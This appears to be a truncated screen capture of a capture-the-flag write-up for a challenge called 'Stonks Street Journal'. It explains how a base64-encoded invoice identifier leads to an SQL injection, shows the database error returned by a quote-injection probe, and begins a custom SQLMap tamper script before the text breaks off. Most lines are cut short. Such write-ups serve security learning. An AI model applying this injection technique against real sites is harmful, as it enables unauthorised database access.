
> For the complete documentation index, see [llms.txt](
to page URLs; this page is available as [Markdown](http
# Stonks Street Journal

## Solution

After signing up on the website, we can view our invoic
This base64-encoded string decodes to `USERNAME-YEAR-MO
Adding a `'` to the back of the username yielded an SQL
```

syntax error at or near "2021"

LINE 1: ...riber WHERE username='zeyu2001'' AND signup_
                                                        
```

It appears that the input string is split into the user
We can use a custom SQLMap tamper script that appends t
into the custom injection point at `GET /legacy_invoice
```python

import base64

from lib.core.enums import PRIORITY

# Define which is the order of application of tamper sc